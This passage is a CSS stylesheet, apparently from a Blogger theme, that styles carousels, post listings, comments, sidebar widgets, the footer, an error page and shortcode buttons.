.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzvCUWyKGIdKpJlc0Xx-7501OkPDHLVL5KhdGcTeXTD5xO8qX1yBZ7AB_QFKNyKBWDq609i4DWWG2GYDivur-E8ml0zgaD6amYXu4a-8u1RYwd-apyFWinuW52abHGyhzNYjTQSz8ZNk/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_qyDHGifMjhQR08fhjO3Ftbjn2XYL6YOVfQAHj6huGwnVoJFDMDUDCH-ekE-fLfVefirmBHs-paE2-d0UAsE6FV47k3yI12LglKP_Ldgs_9WuhjZTsEUWbS48aNYZ1kvYJA40HhXc8gXG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
